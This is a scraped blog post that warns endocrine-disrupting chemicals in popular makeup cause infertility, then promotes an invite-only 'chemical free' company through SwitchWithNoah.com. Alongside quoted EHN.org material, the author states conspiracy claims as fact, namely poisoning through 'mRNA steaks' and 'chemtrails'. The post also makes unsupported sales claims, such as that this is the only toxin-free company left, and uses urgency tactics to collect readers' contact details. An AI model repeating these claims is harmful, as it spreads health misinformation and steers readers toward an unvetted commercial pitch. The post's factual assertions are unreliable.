class="essb_network_name">Gab</span></a><span class="essb_counter_hidden" data-cnt="30" data-cnt-short=""></span></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&text=RED%20ALERT%3A%20Popular%20Makeup%20Lines%20Disrupt%20Hormones%2C%20Cause%20Major%20Fertility%20Issues%3F" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '1059410488', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-telegram essb-s-bgh-telegram essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name">Telegram</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&t=RED+ALERT%3A+Popular+Makeup+Lines+Disrupt+Hormones%2C+Cause+Major+Fertility+Issues%3F" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&t=RED+ALERT%3A+Popular+Makeup+Lines+Disrupt+Hormones%2C+Cause+Major+Fertility+Issues%3F&#39;,&#39;facebook&#39;,&#39;1059410488&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="207" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=RED%20ALERT%3A%20Popular%20Makeup%20Lines%20Disrupt%20Hormones%2C%20Cause%20Major%20Fertility%20Issues%3F&amp;url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=love" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=RED%20ALERT%3A%20Popular%20Makeup%20Lines%20Disrupt%20Hormones%2C%20Cause%20Major%20Fertility%20Issues%3F&amp;url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=love&#39;,&#39;twitter&#39;,&#39;1059410488&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="63" data-cnt-short=""></span></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="/cdn-cgi/l/email-protection#[base64]" title="Share on  " onclick="essb.tracking_only('', 'mail', '1059410488', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network"><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"> </span></a><span class="essb_counter_hidden" data-cnt="522" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F" title="Share on   " onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&#39;,&#39;print_friendly&#39;,&#39;1059410488&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">  </span></a><span class="essb_counter_hidden" data-cnt="15" data-cnt-short=""></span></li></ul></div>

<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el">
<div class='code-block code-block-86' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-86" data-delay="1" data-block="86" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
<p>You learn something new every day&#8230;</p>
<p>And this was a big one for me.</p>
<p>In hindsight, it makes perfect sense but I had never really thought about it.</p>
<p>In fact, when someone started telling me about this, I said &#8220;Wait, hold up&#8230;say that again?  What did you say?&#8221;</p>
<p>And so they told me again&#8230;.and then I researched it&#8230;..and this article is the result of that journey.</p>
<p><strong>Some of you may already know this but this may be a similar stunning wake up call for many of you like it was for me.</strong></p>
<p><em>(Be sure to read to the end because I&#8217;m not just going to give you the problem, I&#8217;m going to give you the solution!)</em></p>
<p>So basically, the premise is this: studies have now shown that many popular makeup brands have &#8220;EDCs&#8221; in them.</p>
<p>EDC stands for Endocrine Disrupting Chemicals.</p>
<p>According to <a href="https://www.ehn.org/what-are-endocrine-disrupting-chemicals-2662337230.html">EHN.org</a>, Endocrine Disrupting Chemicals can have the following major health consequences:</p>
<blockquote><p>For the reproductive system, these harms include:</p>
<ul>
<li>Genital malformations</li>
<li>Cancers of the reproductive organs</li>
<li>Early female puberty</li>
<li>Early menopause</li>
<li>Lowered sperm counts</li>
<li>Infertility</li>
<li>Miscarriage</li>
<li>Low birth weights</li>
</ul>
<p>These chemicals are also linked to <a class="rm-stats-tracked" href="https://www.frontiersin.org/articles/10.3389/ftox.2021.649024/full" target="_blank" rel="noopener">many inflammatory and chronic diseases</a>, including:</p>
<ul>
<li>Obesity and other forms of metabolic dysfunction</li>
<li>Diabetes</li>
<li>Cardiovascular disease</li>
<li>Hormone-sensitive cancers</li>
<li>Autoimmune disorders</li>
<li>Allergies and asthma</li>
</ul>
<p>EDCs can also harm the brain and nervous system. Prenatal and childhood exposure <a class="rm-stats-tracked" href="https://pubmed.ncbi.nlm.nih.gov/24553011/" target="_blank" rel="noopener">is linked to</a>:</p>
<ul>
<li>Lower IQ</li>
<li>Memory and attention deficits</li>
<li>Developmental delays</li>
<li>Depression</li>
<li>Neurodegenerative disorders such as Parkinson’s</li>
</ul>
</blockquote>
<p>Take a look at that first grouping and then ask yourself if it&#8217;s any wonder so many young couples are suddenly facing infertility issues.</p>
<p>It&#8217;s such a private thing that people don&#8217;t talk about very often, but I would bet you probably know someone in your life right now facing infertility issues.</p>
<p>And the cause may be EDCs&#8230;.</p>
<p>Specifically, the EDCs that we are rubbing all over our skin each day!</p>
<p>The enemy is within the building folks!</p>
<p>The enemy is in the expensive creams and lotions that we pay so much money for and then rub all over our skin.</p>
<p>As someone who has young daughters at home, this one hits REALLY close to home.</p>
<p>How about you?</p>
<p>In fact, studies are now showing that ON AVERAGE young women use EIGHT personal-care products a day that contain EDCs!</p>
<p>Are you kidding me?</p>
<p>And some were as high as 17:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">WOMEN&#39;S PERSONAL-CARE PRODUCTS AND REPRODUCTIVE HEALTH.</p>
<p>According to the following study, young women use at least eight personal-care products a day that contain known endocrine-disrupting chemicals. Some of the women in the study used up to 17. 👇 <a href="https://t.co/tUVs66h5Fn">pic.twitter.com/tUVs66h5Fn</a></p>
<p>&mdash; RAW EGG NATIONALIST (@Babygravy9) <a href="https://twitter.com/Babygravy9/status/1682403176505389058?ref_src=twsrc%5Etfw">July 21, 2023</a></p></blockquote>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>But is this really any big surprise?</p>
<p>They are poisoning us with the food we eat (mRNA steaks anyone?), the air we breathe (hello chemtrails!)&#8230;.is it really any wonder there would also be poison in what we rub on our skin?</p>
<p>Like I said &#8212; so obvious in hindsight, how did I not know this until now?</p>
<p>I mean, think about it too&#8230;.</p>
<p>God designed our skin to essentially be this giant solar panel.</p>
<p>It takes in sunlight and then converts that to vital Vitamin D and other nutrients we need.</p>
<p>Our skin is like the most advanced solar cell ever.</p>
<p>So it&#8217;s receiving and taking in all sorts of things, of course it would be highly sensitive to taking in toxins.</p>
<p>And where do we often rub creams and ointments?</p>
<p>Often in sensitive places.</p>
<p>Instant access for toxins.</p>
<p><strong>Man, this is some nasty stuff &#8212; but I have to warn you about it and maybe we can truly save some lives and improve some lives!!</strong></p>
<p>You&#8217;d better believe I&#8217;m making INSTANT changes for my daughters as they grow up!</p>
<p>I&#8217;ve got a ton to show you about this, but let&#8217;s go here next:</p>
<p>https://www.youtube.com/watch?v=fdq9hpp-wyA</p>
<p>Here&#8217;s more from <a href="https://www.ehn.org/what-are-endocrine-disrupting-chemicals-2662337230.html">EHN.org</a>:</p>
<blockquote><p>Endocrine-disrupting chemicals, also known as EDCs, are natural or human-made substances that interfere with the healthy functioning of the body’s endocrine system.</p>
<p>The endocrine system is made up of glands throughout the body, along with the hormones that these glands produce and receptors that respond to the hormones. Endocrine glands include the pituitary, thymus, pancreas and adrenals. Hormones act like messengers, traveling through the body to deliver instructions that control biological processes ranging from growth and development to sleep, digestion and childbirth.</p>
<p>Humans have more than 50 hormones. These include estrogen and testosterone, which help to control sexual development, as well as the “feel good” hormones serotonin, endorphins and oxytocin, which regulate mood, along with many other processes.</p>
<p>Endocrine-disrupting chemicals change how the endocrine system works. Some EDCs are chemically similar to our hormones and mimic their effects in the body. Others block the action of hormones, increase or decrease their levels, or affect how the body responds.</p>
<p>Because the endocrine system is extremely sensitive, endocrine disruptors can be hazardous in tiny amounts, such as one part per trillion — the equivalent of one drop of water in 20 Olympic-sized swimming pools. Some of these substances, such as lead, are so harmful that there is no known level of exposure that is not considered dangerous to some degree.</p>
<p>According to one estimate, there are roughly 1,000 endocrine disrupting chemicals currently in use. However, this number is likely an undercount. There are hundreds of thousands of synthetic chemicals, and only a small percentage have been assessed for their effects on the endocrine system.</p></blockquote>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">What&#39;s clear from these studies, and others, is that personal-care products are one of the most significant sources of exposure to endocrine-disrupting chemicals for women. If you&#39;re worried about your reproductive health, ditch them or find natural alternatives. <a href="https://t.co/FvVCuPQoez">pic.twitter.com/FvVCuPQoez</a></p>
<p>&mdash; RAW EGG NATIONALIST (@Babygravy9) <a href="https://twitter.com/Babygravy9/status/1682403186374524928?ref_src=twsrc%5Etfw">July 21, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Ok, so now you&#8217;re probably saying I get it, this is terrible, but what can I do?</p>
<p>You&#8217;re right, the situation IS bleak&#8230;</p>
<p>In fact, every brand you see in this wheel below is owned by the 11 corporations shown below:</p>
<p><a href="https://SwitchWithNoah.com"><img loading="lazy" decoding="async" class="alignnone wp-image-239164 size-full" src="https://welovetrump.com/wp-content/uploads/2023/02/brands2.jpg" alt="" width="739" height="686" /></a></p>
<p>But it&#8217;s actually much worse than that&#8230;.</p>
<p>Because those 11 corporations are mostly owned by THREE corporations:</p>
<p>BlackRock&#8230;</p>
<p>Vanguard&#8230;</p>
<p>&#8230;and State Street!</p>
<p>It&#8217;s called the ILLUSION of choice:</p>
<p><a href="https://SwitchWithNoah.com"><img loading="lazy" decoding="async" class="alignnone wp-image-239165 size-full" src="https://welovetrump.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-8.46.06-PM.png" alt="" width="2066" height="636" srcset="https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-8.46.06-PM.png 2066w, https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-8.46.06-PM-300x92.png 300w, https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-8.46.06-PM-1024x315.png 1024w, https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-8.46.06-PM-768x236.png 768w, https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-8.46.06-PM-1536x473.png 1536w, https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-8.46.06-PM-2048x630.png 2048w, https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-8.46.06-PM-360x111.png 360w, https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-8.46.06-PM-545x168.png 545w, https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-8.46.06-PM-1600x493.png 1600w" sizes="auto, (max-width: 2066px) 100vw, 2066px" /></a></p>
<p>You&#8217;re not going to find the solution in that wheel&#8230;</p>
<p>Or in your local grocery store&#8230;.</p>
<p>Definitely not at Wal-Mart or Target.</p>
<p>Nope!</p>
<p>Those are EDC havens folks!</p>
<p>NO THANK YOU!</p>
<p>So, what&#8217;s the solution?</p>
<p>How about this:</p>
<p><strong>There&#8217;s only one pro-American, American made and manufactured, chemical free, toxin free, hormone free, company left&#8230;.and I&#8217;m teaming up with them to FIGHT BACK!</strong></p>
<p><a href="https://SwitchWithNoah.com"><img loading="lazy" decoding="async" class="alignnone wp-image-239133 " src="https://welovetrump.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-7.51.54-AM.png" alt="" width="736" height="356" srcset="https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-7.51.54-AM.png 1746w, https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-7.51.54-AM-300x145.png 300w, https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-7.51.54-AM-1024x495.png 1024w, https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-7.51.54-AM-768x371.png 768w, https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-7.51.54-AM-1536x742.png 1536w, https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-7.51.54-AM-360x174.png 360w, https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-7.51.54-AM-545x263.png 545w, https://wltreport.com/wp-content/uploads/2023/02/Screen-Shot-2023-02-14-at-7.51.54-AM-1600x773.png 1600w" sizes="auto, (max-width: 736px) 100vw, 736px" /></a></p>
<p>This is the company I&#8217;ve partnered up with on my new Mission that I keep talking about.</p>
<p>We launched the new Mission in February, but this company has been doing this for over 38 years!!</p>
<p>Talk about a track record.</p>
<p>Watch this:</p>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" title="Ready To Make The Switch?" src="https://rumble.com/embed/v2y8lbq/?pub=2oodx#?secret=RaXoFA3jhT" data-secret="RaXoFA3jhT" width="1080" height="1920" frameborder="0"></iframe></p>
<p><a href="https://switchwithnoah.com"><span style="text-decoration: underline;"><strong>https://switchwithnoah.com</strong></span></a></p>
<p>Backup here if that doesn&#8217;t play:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Want in?</p>
<p>It&#39;s invite only&#8230;.<br />👇<a href="https://t.co/9cjSEFFqKF">https://t.co/9cjSEFFqKF</a> <a href="https://t.co/aRfYggpCGo">pic.twitter.com/aRfYggpCGo</a></p>
<p>&mdash; Noah Christopher (@DailyNoahNews) <a href="https://twitter.com/DailyNoahNews/status/1684264840162836503?ref_src=twsrc%5Etfw">July 26, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>It&#8217;s Invite Only but the invite is completely free!</p>
<p>In fact, I&#8217;ve assembled a team of patriots who will personally get you invited and signed up&#8230;.if you want in.</p>
<p>Folks, we don&#8217;t have many strongholds left.</p>
<p>This is one.</p>
<p>And I&#8217;m all in.</p>
<p><strong>If you&#8217;d like to find out more and get a FREE personal invite, just go here:  <a href="https://SwitchWithNoah.com"><span style="text-decoration: underline;">https://SwitchWithNoah.com</span></a></strong></p>
<p>Tell them Noah sent you and I promise you will get a personal call, text or email.</p>
<p>Don&#8217;t freak out when you do.</p>
<p>I know I tend to get concerned when I get messages from numbers I don&#8217;t recognize, but if you request a Free Invite (Link here: <a href="https://SwitchWithNoah.com"><span style="text-decoration: underline;"><strong>https://SwitchWithNoah.com</strong></span></a>) you WILL have someone from my Inner Circle reach out to you&#8230;.so be ready!</p>
<p>These are awesome people and I think you&#8217;ll love getting a chance to talk with them.</p>
<p>And they&#8217;ll help get you all set up.</p>
<p>Then put me to the test&#8230;</p>
<p><strong>I&#8217;ve had people take their products and run them through the most detailed, scientific lab testing possible and they pass with flying colors.</strong></p>
<p>NO EDC&#8217;S!</p>
<p>SAFE!</p>
<p>NON-TOXIC!</p>
<p>Who&#8217;s with me?</p>
<p><em><strong>NOTE: am I saying we can CURE infertility?  No, absolutely not.  Am I saying that you should consider getting as far away from EDCs as you can?  100% yes.  Let&#8217;s start there and see what happens?  Sound good?</strong></em></p>
<p>What is the primary medical credo?</p>
<p>DO NO HARM.</p>
<p>How about if we cut off the products that are doing harm and then we see where we go from there?</p>
<p>That good with everyone?</p>
<h1>✌️</h1>
<p>&#8211; Noah</p>
<p><em><strong>p.s. Since everyone gets personal attention, we will take these in the order in which they come in.  So if you are excited, ask for your invite now or you might be far down on the list.  I have a great team, but they can only do so much and they&#8217;ll work on a first-come, first-served basis.</strong></em></p>
<p>Request a free Invite here:  <a href="https://SwitchWithNoah.com"><span style="text-decoration: underline;"><strong>https://SwitchWithNoah.com</strong></span></a></p>
<p><a href="https://SwitchWithNoah.com"><img loading="lazy" decoding="async" class="alignnone wp-image-239132 size-full" src="https://welovetrump.com/wp-content/uploads/2023/02/PatriotSwitch-Noah.png" alt="" width="512" height="512" srcset="https://wltreport.com/wp-content/uploads/2023/02/PatriotSwitch-Noah.png 512w, https://wltreport.com/wp-content/uploads/2023/02/PatriotSwitch-Noah-300x300.png 300w, https://wltreport.com/wp-content/uploads/2023/02/PatriotSwitch-Noah-150x150.png 150w, https://wltreport.com/wp-content/uploads/2023/02/PatriotSwitch-Noah-360x360.png 360w, https://wltreport.com/wp-content/uploads/2023/02/PatriotSwitch-Noah-350x350.png 350w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a></p>
<!-- CONTENT END 4 -->
</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://wltreport.com/2023/07/26/mitch-mcconnell-bot-freezes-up-shuts-down-mid/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://wltreport.com/2023/07/26/ufo-whistleblowers-testify-unknown-objects-are-far-superior/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>

<div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_792321873 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_792321873" data-essb-postid="298137" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/" data-essb-fullurl="https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/" data-essb-instance="792321873"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="924"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">924</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_truthsocial nolightbox essb_link_svg_icon"> <a href="https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&title=RED ALERT: Popular Makeup Lines Disrupt Hormones, Cause Major Fertility Issues?" title="Share on Truth" onclick="essb.window(&#39;https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&title=RED ALERT: Popular Makeup Lines Disrupt Hormones, Cause Major Fertility Issues?&#39;,&#39;truthsocial&#39;,&#39;792321873&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-truthsocial essb-s-bgh-truthsocial essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_truthsocial"><svg width="144" height="144" viewBox="0 0 144 144" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white"/> <path d="M3 13.5H39V45H3V13.5Z" fill="white"/> <path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white"/> </svg></span><span class="essb_network_name">Truth</span></a><span class="essb_counter_hidden" data-cnt="39" data-cnt-short=""></span></li><li class="essb_item essb_link_gettr nolightbox essb_link_svg_icon"> <a href="https://gettr.com/share?text=RED+ALERT%3A+Popular+Makeup+Lines+Disrupt+Hormones%2C+Cause+Major+Fertility+Issues%3F&url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F" title="Share on Gettr" onclick="essb.window(&#39;https://gettr.com/share?text=RED+ALERT%3A+Popular+Makeup+Lines+Disrupt+Hormones%2C+Cause+Major+Fertility+Issues%3F&url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&#39;,&#39;gettr&#39;,&#39;792321873&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gettr essb-s-bgh-gettr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gettr"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="450.000000pt" height="450.000000pt" viewBox="0 0 450.000000 450.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,450.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M3656 4270 c-83 -54 -224 -108 -508 -196 -297 -91 -376 -119 -516 -183 -206 -94 -333 -180 -453 -308 -204 -218 -232 -464 -88 -773 58 -123 130 -240 149 -240 10 0 26 20 40 49 30 64 91 124 160 155 31 14 107 35 170 46 265 48 330 62 421 91 235 74 420 246 490 457 25 75 18 89 -34 67 -20 -8 -48 -15 -62 -15 -24 0 -22 4 34 71 67 79 130 195 156 283 20 73 12 85 -43 57 -39 -20 -122 -43 -122 -35 0 3 24 33 54 68 97 115 175 245 225 377 32 82 17 88 -73 29z"></path> <path d="M1062 2278 c-16 -16 -15 -83 1 -96 6 -5 50 -17 97 -27 256 -51 439 -178 511 -355 24 -57 39 -82 54 -86 11 -2 254 -3 539 -2 449 3 520 5 527 18 4 8 23 50 43 93 77 169 277 298 523 337 37 6 73 16 80 22 16 13 17 80 1 96 -17 17 -2359 17 -2376 0z"></path> <path d="M1695 1605 c-14 -13 -25 -32 -25 -42 0 -30 82 -377 92 -390 5 -6 19 -13 31 -15 18 -3 23 -14 34 -76 6 -41 17 -80 23 -87 6 -8 28 -15 48 -17 l37 -3 12 -120 c7 -66 28 -276 48 -466 19 -191 35 -356 35 -368 0 -21 3 -21 214 -21 l214 0 6 43 c3 23 24 229 46 457 51 528 42 478 88 482 43 4 56 23 73 111 9 47 15 60 35 67 13 5 29 20 34 32 18 43 81 342 78 371 -4 38 -47 72 -77 62 -39 -12 -52 -50 -86 -257 -19 -111 -35 -204 -35 -205 0 -2 -22 -3 -50 -3 -60 0 -58 -13 -30 195 25 186 25 227 2 248 -39 35 -112 6 -112 -44 0 -34 -20 -310 -26 -357 l-5 -43 -47 3 -46 3 3 211 3 211 -27 22 c-34 26 -46 26 -76 2 -24 -19 -24 -21 -24 -233 l0 -213 -43 -3 c-28 -2 -44 1 -47 10 -2 7 -11 100 -19 206 -16 202 -24 234 -66 247 -27 8 -68 -18 -75 -48 -3 -12 5 -108 18 -212 13 -105 22 -193 20 -197 -7 -13 -93 -9 -98 5 -3 6 -20 102 -39 211 -31 184 -36 202 -60 223 -34 29 -51 29 -81 -2z"></path> </g> </svg></span><span class="essb_network_name">Gettr</span></a><span class="essb_counter_hidden" data-cnt="18" data-cnt-short=""></span></li><li class="essb_item essb_link_gab nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&text=RED+ALERT%3A+Popular+Makeup+Lines+Disrupt+Hormones%2C+Cause+Major+Fertility+Issues%3F" title="Share on Gab" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&text=RED+ALERT%3A+Popular+Makeup+Lines+Disrupt+Hormones%2C+Cause+Major+Fertility+Issues%3F&#39;,&#39;gab&#39;,&#39;792321873&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gab essb-s-bgh-gab essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#ffffff;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <path 